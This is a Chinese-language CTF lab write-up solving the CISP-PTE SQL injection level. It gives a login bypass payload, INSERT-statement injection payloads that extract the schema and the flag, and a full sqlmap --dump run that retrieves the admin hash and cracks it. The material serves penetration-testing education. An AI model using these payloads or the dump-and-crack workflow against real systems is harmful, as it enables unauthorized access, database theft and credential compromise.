目录
本文通过手工注入和脚本注入两种方法实现CISP-PTE靶场SQL注入关卡的渗透测试全过程。首先通过万能密码"admin'or1=1#"成功绕过登录验证,分析其SQL注入原理。随后在新闻发布页面利用BurpSuite抓包,分别采用手工注入和sqlmap自动化工具两种方式实施攻击,整个过程完整展示了从发现SQL注入点到利用的渗透测试流程。
- 手工注入中,通过构造闭合语句成功获取数据库名、数据库表名、列名及flag值。
- sqlmap自动化注入则识别出SQL时间型盲注风险,最终获取管理员账号密码和flag值。
一、渗透准备
1、打开靶场
打开靶场,直接进入登录页面,如下所示。
http://90b157c9.clsadp.com/index.php
2、万能登录admin' or 1=1#
(1)万能注入
使用用户名admin' or 1=1#,密码随机mooyuan登录,原理是当输入用户名admin' or 1=1#时,单引号闭合原查询中的用户名引号,or 1=1构造永真条件,并利用#注释符将后续密码验证代码全部注释。最终执行的SQL查询变为SELECT * FROM users WHERE username='admin' or 1=1,这个条件对数据库中的第一条记录恒成立,系统因此返回有效用户数据并完成登录,整个过程完全跳过了密码验证环节,实现未授权访问。

如下所示登陆成功,观察页面右上角,显示为 管理员账户。当前页面为新闻展示页面和发布新闻页面。

(2)原理分析
原理如下所示:通过插入的单引号和注释符,巧妙地"拆解"了原有的SQL结构,并"重写"了其逻辑,将一个严格的双因子验证(用户名+密码),变成了一个永远为真的宽松条件,从而实现了权限绕过。
-- =============================================
-- SQL注入攻击完整流程解析
-- 场景:用户登录验证
-- Payload: 用户名 = admin' or 1=1#,密码 = 任意值(如mooyuan)
-- =============================================
-- [原始SQL查询]
-- 这是后端代码预想的、正常的查询语句,用于验证用户名和密码是否匹配。
SELECT * FROM users WHERE username = '$username' AND password = '$password';
-- [变量替换后,期望的正常查询]
-- 如果用户老实输入,例如用户名为"admin",密码为"123456",查询会是这样:
SELECT * FROM users WHERE username = 'admin' AND password = '123456';
-- [攻击开始:注入Payload]
-- 攻击者在用户名字段输入:admin' or 1=1#
-- 后端程序忠实地将变量代入查询,此时SQL语句变为:
SELECT * FROM users WHERE username = 'admin' or 1=1#' AND password = 'mooyuan';
-- [关键步骤:语法与逻辑重构]
-- 1. 单引号(')闭合了用户名前的引号,使得 'admin' 成为一个完整的字符串。
-- 2. 引入 OR 逻辑运算符,添加一个新的条件。
-- 3. `1=1` 是一个永恒为真(TRUE)的表达式。
-- 4. 井号(#) 是MySQL的注释符,它将其之后的所有文本(包括剩余的密码检查条件)都注释掉了。
-- [最终被数据库实际执行的查询]
-- 经过以上重构,数据库真正理解和执行的是下面这条语句:
SELECT * FROM users WHERE username = 'admin' or 1=1;
-- [执行结果分析]
-- 这个WHERE条件的逻辑是:找出所有 username 为 'admin' 的记录 OR(或者) 1=1 的记录。
-- 由于 `1=1` 对数据库中的**每一条记录**都返回 TRUE,因此这个条件永远成立。
-- 最终,这条查询将返回 `users` 表中的**第一条记录**(通常是首个注册用户,很多情况下是管理员admin)。
-- [登录成功]
-- 应用程序检查查询结果,发现返回了用户数据(至少有一条记录),便认为用户名和密码正确,从而允许攻击者登录。
-- 攻击者成功以返回的第一个用户的身份(很可能是管理员)登录系统,全程无需知道正确的密码。
-- =============================================3、发布新闻
(1)浏览器开启代理
登录成功后页面包含查看新闻和发布新闻,但是查看页面只能查询所有内容,没有参数可以输入,也就是说没有SQL语句可以进行构造。于是我们选择进入发布新闻页面,特别注意此时需要打开burpsuite,同时让浏览器的代理指向bp,然后我们尝试发布一条新闻。


(2)构造新闻发布
标题输入ljn,内容输入mooyuan,点击发布,如下所示。

此时回到新闻管理页面,发现已经发布成功,如下所示。

(3)bp抓包
burpsuite中找到该请求报文,如下所示,右键copy-to-file,保存明文mooyuan.txt

此时文件的payload如下所示。
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| POST /add_article.php HTTP/1.1 Host: 90b157c9.clsadp.com User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Referer: http://90b157c9.clsadp.com/add.php Cookie: PHPSESSID=j0t8rgo7aqscdu2rb0ri20pcn4 DNT: 1 Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 25 title=ljn&content=mooyuan |
二、手工注入
1、构造闭合
推测底层SQL语句为insert into XXX values('','',...),尝试在title字段直接构造insert的语句闭合,简单观察一条新闻至少包括标题,内容和用户名三项内容,我们假设insert中value有三项,构造如下闭合语句,如下所示
ljn',database(),'mooyuan')#

如下所示,闭合成功,三个字段均可回显,数据库为easy。

2、获取表名
过单引号和逗号闭合原插入语句,利用UNION或子查询将information_schema.tables系统表中的所有表名合并为字符串插入,构造Payload如下所示。
ljn', (select group_concat(table_name) from information_schema.tables where table_schema=database()), 'mooyuan')#

得到表名article、users1,如下所示。

3、获取列名
通过单引号与逗号构造闭合,利用子查询从information_schema.columns系统表中提取users1表的所有列名字符串,构造Payload如下所示。
ljn', (select group_concat(column_name) from information_schema.columns where table_name='users1') , 'mooyuan')#

得到字段名name,pwd,XremarkX4345,如下所示。

4、获取flag值
通过单引号与逗号闭合原插入语句,利用子查询从users1表中提取XremarkX4345字段的第一条记录内容,构造Payload如下所示。
ljn',(select XremarkX4345 from users1 limit 0,1) , 'mooyuan')#
拿到key=uYuanf8a,如下所示。

三、脚本注入
1、sqlmap注入命令

使用-r参数载入包含HTTP请求数据的mooyuan.txt文件,通过--batch选项启用全自动批处理模式无需人工交互,自动对请求中的所有参数进行SQL注入检测,并利用--dump参数在发现SQL注入风险后直接导出整个数据库的所有表结构和数据内容,实现一键化、全自动的数据库窃取攻击。
sqlmap -r mooyuan.txt --batch --dump
2、payload分析
sqlmap注入的payload如下所示,分析可知这是时间型盲注,闭合方式为单引号,具体如下所示。

- 注入类型分析 :这是MySQL时间盲注风险,基于SLEEP函数的时间延迟检测技术。
- 语句闭合方式 :使用单引号成功闭合原SQL查询中的字符串引号。
- 延迟载荷构造 :通过嵌套SELECT子查询执行SLEEP(5)函数制造5秒延迟。
- 条件维持技巧 :保留AND 'VPXN'='VPXN确保语句语法完整且永真。
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| sqlmap identified the following injection point(s) with a total of 77 HTTP(s) requests: --- Parameter: title (POST) Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: title=ljn' AND (SELECT 7682 FROM (SELECT(SLEEP(5)))Quwc) AND 'VPXN'='VPXN&content=mooyuan --- |
3、渗透结果
如下所示,成功获取到admin的密码和flag值,渗透成功。
└─# sqlmap -r mooyuan.txt --batch --dump
___
__H__
___ ___[)]_____ ___ ___ {1.6#stable}
|_ -| . [(] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:14:03 /2025-10-23/
[11:14:03] [INFO] parsing HTTP request from 'mooyuan.txt'
[11:14:03] [INFO] testing connection to the target URL
[11:14:04] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:14:04] [INFO] testing if the target URL content is stable
[11:14:04] [INFO] target URL content is stable
[11:14:04] [INFO] testing if POST parameter 'title' is dynamic
[11:14:04] [WARNING] POST parameter 'title' does not appear to be dynamic
[11:14:04] [WARNING] heuristic (basic) test shows that POST parameter 'title' might not be injectable
[11:14:04] [INFO] heuristic (XSS) test shows that POST parameter 'title' might be vulnerable to cross-site scripting (XSS) attacks
[11:14:04] [INFO] testing for SQL injection on POST parameter 'title'
[11:14:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:14:04] [WARNING] reflective value(s) found and filtering out
[11:14:05] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:14:05] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:14:06] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:14:06] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[11:14:06] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[11:14:07] [INFO] testing 'Generic inline queries'
[11:14:07] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[11:14:07] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[11:14:08] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[11:14:08] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:14:17] [INFO] POST parameter 'title' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[11:14:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:14:17] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:14:19] [INFO] checking if the injection point on POST parameter 'title' is a false positive
POST parameter 'title' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 77 HTTP(s) requests:
---
Parameter: title (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: title=ljn' AND (SELECT 7682 FROM (SELECT(SLEEP(5)))Quwc) AND 'VPXN'='VPXN&content=mooyuan
---
[11:14:37] [INFO] the back-end DBMS is MySQL
[11:14:37] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[11:14:37] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[11:14:37] [INFO] fetching current database
[11:14:37] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[11:14:52] [INFO] adjusting time delay to 1 second due to good response times
easy
[11:15:01] [INFO] fetching tables for database: 'easy'
[11:15:01] [INFO] fetching number of tables for database 'easy'
[11:15:01] [INFO] retrieved: 2
[11:15:12] [ERROR] invalid character detected. retrying..
[11:15:12] [WARNING] increasing time delay to 2 seconds
[11:15:12] [INFO] retrieved: a
[11:15:25] [ERROR] invalid character detected. retrying..
[11:15:25] [WARNING] increasing time delay to 3 seconds
rti
[11:16:03] [ERROR] invalid character detected. retrying..
[11:16:03] [WARNING] increasing time delay to 4 seconds
c
[11:16:27] [ERROR] invalid character detected. retrying..
[11:16:27] [WARNING] increasing time delay to 5 seconds
le
[11:16:59] [INFO] retrieved: user
[11:18:20] [ERROR] invalid character detected. retrying..
[11:18:20] [WARNING] increasing time delay to 6 seconds
s1
[11:18:47] [INFO] fetching columns for table 'users1' in database 'easy'
[11:18:47] [INFO] retrieved: 3
[11:19:04] [INFO] retrieved: name
[11:20:14] [INFO] retrieved: pwd
[11:21:34] [INFO] retrieved: XremarkX4
[11:24:50] [ERROR] invalid character detected. retrying..
[11:24:50] [WARNING] increasing time delay to 7 seconds
345
[11:25:57] [INFO] fetching entries for table 'users1' in database 'easy'
[11:25:57] [INFO] fetching number of entries for table 'users1' in database 'easy'
[11:25:57] [INFO] retrieved: 1
[11:26:03] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
key1:uYuanf8a
[11:31:12] [INFO] retrieved: admin
[11:32:55] [INFO] retrieved: e6e061838856bf4
[11:39:41] [ERROR] invalid character detected. retrying..
[11:39:41] [WARNING] increasing time delay to 8 seconds
7e1de
[11:42:03] [ERROR] invalid character detected. retrying..
[11:42:03] [WARNING] increasing time delay to 9 seconds
7
[11:42:48] [ERROR] invalid character detected. retrying..
[11:42:48] [WARNING] increasing time delay to 10 seconds
30719fb26
[11:47:51] [ERROR] invalid character detected. retrying..
[11:47:51] [WARNING] increasing time delay to 11 seconds
09
[11:48:59] [INFO] recognized possible password hashes in column 'pwd'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[11:48:59] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[11:48:59] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[11:48:59] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[11:48:59] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[11:49:34] [INFO] cracked password 'admin@123' for hash 'e6e061838856bf47e1de730719fb2609'
Database: easy
Table: users1
[1 entry]
+----------------------------------------------+-------+---------------+
| pwd | name | XremarkX4345 |
+----------------------------------------------+-------+---------------+
| e6e061838856bf47e1de730719fb2609 (admin@123) | admin | key1:uYuanf8a |
+----------------------------------------------+-------+---------------+
[11:49:34] [INFO] table 'easy.users1' dumped to CSV file '/root/.local/share/sqlmap/output/90b157c9.clsadp.com/dump/easy/users1.csv'